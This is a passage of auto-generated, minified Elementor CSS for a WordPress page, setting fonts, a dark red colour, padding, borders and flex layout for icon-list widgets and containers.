.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:600;}.elementor-17427 .elementor-element.elementor-element-1efb414 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1efb414 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-17427 .elementor-element.elementor-element-1efb414:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-552cdb6 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-552cdb6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-552cdb6:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-3a873ce .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-3a873ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-3a873ce:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-aaecdf8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-aaecdf8:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-1dbf11f .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dbf11f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-1dbf11f:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d8e1b11{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-d3bb1e2::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d3bb1e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-d3bb1e2, .elementor-17427 .elementor-element.elementor-element-d3bb1e2::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-891c150:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-ce5c912{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-ce5c912::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-ce5c912, .elementor-17427 .elementor-element.elementor-element-ce5c912::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-370c92e:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-45c91e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-9c7e291{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-9c7e291, .elementor-17427 .elementor-element.elementor-element-9c7e291::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ef449c6:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-282be2b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-282be2b, .elementor-17427 .elementor-element.elementor-element-282be2b::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-678c914:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d5272b3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-d5272b3, .elementor-17427 .elementor-element.elementor-element-d5272b3::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-93a5f04:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-bf349ed{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-b74383d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-b74383d::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-b74383d, .elementor-17427 .elementor-element.elementor-element-b74383d::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ff4c79e:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-25dccfc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-25dccfc::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-25dccfc, .elementor-17427 .elementor-element.elementor-element-25dccfc::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-a8cb416:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d15411a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-d15411a::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-d15411a, .elementor-17427 .elementor-element.elementor-element-d15411a::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl 